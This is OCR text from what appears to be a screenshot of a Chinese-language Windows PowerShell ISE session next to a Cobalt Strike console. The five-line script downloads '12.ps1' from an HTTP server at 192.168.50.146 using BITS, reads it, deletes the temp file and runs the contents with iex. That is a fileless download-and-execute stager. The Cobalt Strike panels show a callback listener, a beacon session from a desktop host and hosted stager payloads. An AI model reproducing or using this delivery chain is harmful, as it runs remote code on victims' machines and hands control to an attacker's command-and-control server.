 Windows PowerShell ISE
(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
标题1.ps1* X
1 Import-Module bitstransfer;
2 Start-BitsTransfer 'http://192.168.50.146:8000/12.ps1' $env:temp\t;
3 $r=gc $env:temp\t;
4 rm $env:temp\t;
5 iex $r;
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external inter... listener user computer note
192.16... 192.16... 外网回连 （1232... DESKT...
日志X 文件下载X 脚本管理器X 网站X 网站X
URI 主机 Port T
/1.jpg 192.168.50.146 8088 p
beacon.http-get 888 b
stager 888 b
stager64 888 b